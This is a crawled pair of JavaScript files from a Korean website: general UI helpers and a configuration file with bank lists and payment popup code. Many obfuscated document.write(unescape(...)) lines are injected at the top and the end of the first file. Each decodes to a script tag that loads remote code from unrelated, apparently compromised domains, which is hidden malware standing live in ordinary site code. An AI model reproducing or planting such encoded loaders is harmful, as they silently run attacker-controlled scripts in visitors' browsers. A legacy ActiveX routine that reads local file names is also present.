document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/special.function.js
body_size: 15281
content:
/* 로컬에 있는 특정 폴더에 파일 리스트 가져오기 */
			//-------------------- 사용방법 ------------------------//
			// function window::onload() { getClientDiretory(); }
			//-------------------- 지정함수 ------------------------//
			function getClientDirectory() 
			{
			  var fso, f, s, srt;
			  fso = new ActiveXObject("Scripting.FileSystemObject");
			  srt = fso.GetFolder("c:\\");
			  var fc = new Enumerator(srt.files);
			  for (; !fc.atEnd(); fc.moveNext())
				document.all.fafa.value += fc.item().name + "\n";
			}
/* IFRAME 의 크기를 내용에 따라 늘려줍니다. */
			function auto_resize(page_content) {
				try{
					if(this.window.name!='') 
					{
						page_content=(page_content==null)?'page_content':page_content;
						var dataobj=document.getElementById(page_content) ;
						dataobj.style.top=0 ;
						dataobj.style.left=0 ;
						var iframe_main;
						if(iframe_main=parent.document.getElementById(this.window.name)) {
							iframe_main.height=dataobj.offsetHeight ;
						}
					}
				}
				catch(e){}
			}
/* 브라우저의 정보를 읽어옵니다. */
			function useBrowserVersion () {
				// IE : true, NC : false; 
				return (document.layers) ? false : true;
			}
/* x부터 y까지 숫자를 출력해서 셀렉트 박스로 보입니다. */
			//-------------------- 사용방법 ------------------------//
			// inputNumberSelect ('selectDay',1,31,'');
			//-------------------- 지정함수 ------------------------//
			function inputNumberSelect( targetName, minValue, maxValue, selectValue )
			{
				var str = '<select name="' + targetName + '" class="form">';
				for (var i=minValue; i <= maxValue; i++) {
					str+= '<option value="' + i + '" ';
					if (i == selectValue) str+= ' selected ';
					str+= ' >' + i + '</option>';
				}
				str+= '</select>';
				document.write (str);
			}
/* 두개의 배열식 문자열에서 동일한 인덱스를 가지는 값을 뽑아옵니다. (2006.10.16)*/
			// 사용방법 // 
			// splitArrayString(keyString, valString, key, split sign = ','); //
			// 지정함수 //
			function splitArrayString(key, val, idx, sign) {
				if (typeof sign == 'undefined' || sign == null) sign = ','; 
				key = key.split(sign);
				val = val.split(sign); 
				for (var i=0; i < key.length; i++) if (key[i] == idx) idx = i; 
				for (var i=0; i < val.length; i++) if (i == idx) return val[i]; 
				return false; 
			}
/* 글자열 */
			function getStringSize(str) 
			{
				var str,msg;
				var len = 0;
				var temp;
				var count = 0;
				 
				//str = new String(msg);
				len = str.length;
				//alert ( str );
				for (var k=0; k<len; k++)
				{
					temp = str.charAt(k);
					if (escape(temp).length > 4) {
						count += 2;
					}
					else if (temp == '\r' && str.charAt(k+1) == '\n') { // \r\n일 경우
						count += 2;
					}
					else if (temp != '\n') {
						count++;
					}
				}
				return count;


			//	var size = 0;
			//	var length = str.length;

			//	for(var i = 0; i < str.length; i++) 
			//	{
					//if(str.charCodeAt(i) > 255)		// 한글이면
						//size += 2;
					//else if(str.charCodeAt(i) != 13)
						//size++;
				//}
				//return size;
			}
			function stringCut(str, MAX_LEN)
			{

				var str,msg;
				var len = 0;
				var temp;
				var count = 0;
				 
				//str = new String(msg);
				len = str.length;

				for (k=0 ; k<len ; k++){
					temp = str.charAt(k);
					if (escape(temp).length > 4) {
						count += 2;
					}
					else if (temp == '\r' && str.charAt(k+1) == '\n') { // \r\n일 경우
						count += 2;
					}
					else if (temp != '\n') {
						count++;
					}
					if(count > MAX_LEN)
					{
						break;		
					}
				}
				
				return str.substring(0, k);
			}

			function limitMsgLength(ta,len,target) {
				/*
				txtlen = getStringSize(ta.value); 
				if (txtlen < len) {
					document.all(target).innerHTML = txtlen; 
				} else {
					alert('업체소개는 한글 150자, 영문 300 자 이상 쓸 수 없습니다. '); 
					tmplen = len; 
					tmpvalue = ''; 
					for (var i=0; i < len; i++) {
						tmpvalue+= ta.value.charAt(i);
						if (ta.value.charCodeAt(i) > 127) len--;				
					}
					ta.value = tmpvalue; 
					document.all(target).innerHTML = txtlen; 
					ta.blur();
				}
				*/
				if (ta.value.length < len) {
					document.all(target).innerHTML = ta.value.length; 
				} else {
					alert(len + '자 이상은 입력하실 수 없습니다. '); 
					ta.value = ta.value.substring(0,len); 
					document.all(target).innerHTML = ta.value.length; 
					ta.blur();
				}
			}
/* 이미지 이름은 통일해주세요~ 테이블 이름도 통일해주세요~ */
			function swap_menu( img_id , tbl_id , s_id , n_id ) 
			{
				t_img = document.getElementsByName(img_id.id) ; 
				t_tbl = document.getElementsByName(tbl_id) ; 
				if ( s_id == null ) s_id = ''  ; 
				if ( n_id == null ) n_id = '_r' ; 

				for ( var i = 0 ; i < t_img.length ; i++ )
				{
					if ( t_img[i] == img_id ) 
					{
						if ( t_tbl[i].style.display == '' ) { continue ; }
						t_tbl[i].style.display = '' ; 
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( n_id == '' ) {}
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(n_id)) ; } 
						t_img[i].src = t_img_src + s_id + '.' + t_img_ext ; 
					}
					else 
					{
						if ( t_tbl[i].style.display == 'none' ) { continue ; }
						t_tbl[i].style.display = 'none' ; 
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 	
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( s_id == '' ) { }
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(s_id)) ; } 
						t_img[i].src = t_img_src + n_id + '.' + t_img_ext ; 
					}
				}
			}
			function swap_image( img_id , s_id , n_id )
			{
				t_img = document.getElementsByName(img_id.id) ; 
				if ( s_id == null ) s_id = ''  ; 
				if ( n_id == null ) n_id = '_r' ; 

				for ( var i = 0 ; i < t_img.length ; i++ )
				{
					if ( t_img[i] == img_id ) 
					{
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( n_id == '' ) {}
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(n_id)) ; } 
						t_img[i].src = t_img_src + s_id + '.' + t_img_ext ; 
					}
					else 
					{
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 	
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( s_id == '' ) { }
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(s_id)) ; } 
						t_img[i].src = t_img_src + n_id + '.' + t_img_ext ; 
					}
				}
			}
/* 동영상 보이기 */
			function _get_tag_script_embed ( url , id , style )
			{
				// 플래시 코드 정의
				var flashStr= 
				"<embed src='"+url+"' menu='false' quality='high' id='"+id+"' align='middle' " + style +
				" enablecontextmenu=0 hidden=false wname=transparent showstatusbar=0 invokeURLs=false ShowPositionControls = false " +
				" autostart=false allowScriptAccess='never' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />" ;

				// 플래시 코드 출력
				document.write(flashStr);
			}
			function playercontrol( mode , target_image , target_movie ) 
			{
				if ( mode == 'play' )
				{
					 document.getElementById(target_image).style.display = 'none';
					 document.getElementById(target_movie).style.display = '';
 					 document.getElementById(target_movie).play();
				}
				else if ( mode == 'stop' ) {
					 document.getElementById(target_movie).style.display = 'none';
					 document.getElementById(target_image).style.display = '';
 					 document.getElementById(target_movie).stop();
				}
			}


var Region = 
{
    getLeft: function(element)
    {
        var x = 0;
	    do {
		    if (element.style.position == 'absolute') {
			    return x + element.offsetLeft; 
		    }
		    else{
			    x += element.offsetLeft;
			    if (element.offsetParent) 
			    if (element.offsetParent.tagName == 'TABLE') 
			    if (parseInt(element.offsetParent.border) > 0){
				    x += 1; 
			    }
		    }
	    }
	    while ((element = element.offsetParent));
	    return x; 
    }, 
    
    getTop: function(element)
    {
        var y = 0;
	    do{
		    if (element.style.position == 'absolute'){
			    return y + element.offsetTop; 
		    }
		    else{
			    y += element.offsetTop;
			    if (element.offsetParent) 
			    if (element.offsetParent.tagName == 'TABLE') 
			    if (parseInt(element.offsetParent.border) > 0){
				    y += 1; 
			    }
		    }
	    }
	    while ((element = element.offsetParent));
	    return y;         
    },
    
    getRight: function(element)
    {
        return this.getLeft(element) + element.offsetWidth;
    },
    
    getBottom: function(element)
    {
        return this.getTop(element) + element.offsetHeight;
    }
} 
/* AJAX */
			var xmlHttp;

			function createXMLHttpRequest() {
				if (window.ActiveXObject) {
					xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
				}
				else if (window.XMLHttpRequest) {
					xmlHttp = new XMLHttpRequest();
				}
			}



function updateChar( x )
{
   var length = calculate_msglen(x.value);
   var length_limit = x.maxbyte;
   document.getElementById(x.outputbyte).innerText = length;
   if (length > length_limit) {
       alert("최대 " + length_limit + "byte이므로 초과된 글자수는 자동으로 삭제됩니다.");
       //x.value = x.value.replace(/\r\n$/, "");
       x.value = assert_msglen(x.value, length_limit,document.getElementById(x.outputbyte));
   }
}
function calculate_msglen(message)
{
   var nbytes = 0;
   var msglen = message.length;

   for (i=0; i<msglen; i++) {
	   onechar = message.charAt(i);
	   ascii_ch = onechar.charCodeAt();
	   if (ascii_ch > 127) {
			nbytes += 2;
	   }
	   else if (onechar != '\r') {
		   nbytes++;
	   }
   }

   return nbytes;
}

function assert_msglen(message, maximum,output)
{
   var inc = 0;
   var nbytes = 0;
   var msg = "";
   var msglen = message.length;

   for (i=0; i< msglen; i++) {
	   onechar = message.charAt(i);
	   ascii_ch = onechar.charCodeAt();
	   if (ascii_ch > 127) {
			inc = 2;
			nbytes+= inc;
	   }
	   else if (onechar != '\r') {
		   inc = 1;
		   nbytes+= inc;
	   }		   
       if (nbytes > maximum) {
		  nbytes-= inc;
          break;
       } else {
		  msg += onechar;
	   }
   }
   output.innerText = nbytes;
   return msg;
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/config.js
body_size: 17038
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

/* write by 2006/05/24 */
/* modify by 2007/04/03 */

home_url = '/inc' ;
home_js_url = home_url + '/js' ;
home_img_url = home_url + '/img' ;
errormessage = null ;

	var nowDate_BusinessUse = new Date ;
	var nowDate_BU_Year = nowDate_BusinessUse.getYear();
	BUSINESS_LP4 = new Array ;
	SBUSINESS_LP4 = new Array ;
	var j = 0 ;
	SBUSINESS_LP4[j] = new Option('전체보기','');
	for ( var i = 2000 ; i <= nowDate_BU_Year ; i++ ) {
		BUSINESS_LP4[j] = SBUSINESS_LP4[(j+1)] = new Option(i + '년',i);
		j++;
	}

// begin of pop

	POPUP_OPTION_PERIOD = new Array ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('오늘하루' , '1' ) ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('일주일동안' , '7' ) ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('한달동안' , '30' ) ;

	WINDOWTARGET = new Array ;
	WINDOWTARGET[WINDOWTARGET.length] = new Option('새창에서 보여짐' , '_blank' ) ;
	WINDOWTARGET[WINDOWTARGET.length] = new Option('현재창에서 보여짐' , '_self' ) ;

// begin of member

	GENDER = new Array ;
	GENDER[GENDER.length] = new Option('남' , 'M' ) ;
	GENDER[GENDER.length] = new Option('여' , 'F' ) ;

	KOREABANKS = new Array ;
	KOREABANKS[KOREABANKS.length] = new Option('국민은행' , '국민은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('농협' , '농협') ;
	KOREABANKS[KOREABANKS.length] = new Option('우리은행' , '우리은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('외환은행' , '외환은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('기업은행' , '기업은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('하나은행' , '하나은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('신한은행' , '신한은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('제일은행' , '제일은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('부산은행' , '부산은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('수협중앙회' , '수협중앙회') ;
	KOREABANKS[KOREABANKS.length] = new Option('우체국' , '우체국') ;

	KOREABANKS_C = new Array ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('국민은행' , 'bankname^국민은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('농협' , 'bankname^농협') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('우리은행' , 'bankname^우리은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('외환은행' , 'bankname^외환은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('기업은행' , 'bankname^기업은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('하나은행' , 'bankname^하나은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('신한은행' , 'bankname^신한은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('제일은행' , 'bankname^제일은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('부산은행' , 'bankname^부산은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('수협중앙회' , 'bankname^수협중앙회') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('우체국' , 'bankname^우체국') ;

// adra functions
	function payMnmValue(tf,tname) {
		var v ;
		tg = tf.elements[tname] ;
		if ( tg == null ) return '' ;
		if ( tg.type == null || tg.type == undefined ) {
			if ( tg[0].type == 'radio' ) {
				var len = tg.length ;
				for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { v = tg[i].value ; break ; }}
			} else if ( tg[0].type == 'checkbox' ) {
				var len = tg.length ;
				for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { if ( v == '' ) { v = tg[i].value; } else { v+=',' + tg[i].value; }}}
			}
		} else {
			switch ( tg.type ) {
				case 'radio' :
					var len = tg.length ;
					if ( len == null ) v = tg.value ;
					else { for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { v = tg[i].value ; break ; }}}
					break ;
				case 'checkbox' :
					var len = tg.length ;
					if ( len == null ) v = tg.value ;
					else { for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { if ( v == '' ) { v = tg[i].value; } else { v+=',' + tg[i].value; }}}}
					break ;
				case 'select-one' :
				case 'select' :
				case 'text' :
				case 'password' :
				case 'hidden' :
				case 'file' :
				case 'textarea' :
					v = tg.value ;
					break;
			}
		}
		return v ;
	}

	function payResult(payf,p_type) {
		switch ( p_type ) {
			case 'hp_cplogn' : // 핸드폰
				shape = "width=520,height=650,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=yes,";
				shape += "menubar=yes,scrollbars=no,resizable=yes";
				//payf.action = "https://test.mobilians.co.kr/mcash_webnoti/step1.php" ;
				payf.action = "https://mcash.mobilians.co.kr/mcash_webnoti/step1.php" ;
				break ;
			case 'card_cplogn' : // 신용카드
				shape = "width=520,height=550,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=no,";
				shape += "menubar=no,scrollbars=yes,resizable=yes";
				//payf.action = 'https://test.mobilians.co.kr/ksnet_renote/step1.php3' ;
				payf.action = "https://mcash.mobilians.co.kr/ksnet_renote/step1.php3" ;
				break ;
			case 'kt_cplogn' : // KTARS
				shape = "width=520,height=610,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=yes,";
				shape += "menubar=yes,scrollbars=yes,resizable=yes";
				//payf.action = 'https://test.mobilians.co.kr/tp_webnoti/step1.php' ;
				payf.action = 'https://mcash.mobilians.co.kr/tp_webnoti/step1.php' ;
				break ;
			case 'tran_cplogn' : // 실시간계좌이체
				shape = "width=450,height=590,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=no,";
				shape += "menubar=no,scrollbars=no,resizable=no";
				//payf.action = 'https://test.mobilians.co.kr/fnbc_ssl/index1.jsp' ;
				payf.action = "https://mcash.mobilians.co.kr/fnbc_ssl/index1.jsp" ;
				break ;
			default :
				win.close();
				alert('잘못된 접근입니다.');
				return ;
		}
		var win = open("", "PAY", shape);
		if ( win == null ) {
			alert('팝업차단을 해제해주세요');
			return ;
		}
		payf.target="PAY";
		payf.submit();
		if(win.focus){win.focus();}
		location.replace('/payment/ing.html');
	}

	function payOpenWin(f) {
		var len = f.pay_type.length ;
		var select_type = '' ;
		if ( len == null ) select_type = f.pay_type.value ;
		else { for ( var i = 0 ; i <len ; i++ ) { if ( f.pay_type[i].checked ) { select_type = f.pay_type[i].value ; break ; }}}
		var payf = document.getElementById(select_type);
		if ( payf == null ) return ;
		for ( i = 1 ; i <= 5 ; i++ ) {
			payf.elements['Mnm' + i].value = payMnmValue(f , ('Mnm' + i));
		}
		payResult(payf,select_type);
		return false ;
	}

	var certCheckRRN_fname = 'joinForm1';
	function joinFormSubmit() {
		if ( _chkForm(document.getElementById(certCheckRRN_fname))) {
			document.getElementById(certCheckRRN_fname).submit();
		} else return ;
	}
	function certCheckRRN(url,f) {
		certCheckRRN_fname = f ;
		document.getElementById(certCheckRRN_fname).certrrn.value = '' ;
		var tf = document.getElementById(certCheckRRN_fname);
		if (!chknull(tf.elements['name'].value,1)) alert('이름을 입력해주세요');
		else if (!chkRRN(tf.elements['rrn1'].value, tf.elements['rrn2'].value)) alert('주민등록번호를 형식에 맞게 입력해주세요');
		else {
			var resultProcessMethod = 'returnCertRRN' ;
			var aObj = new AjaxObject ;
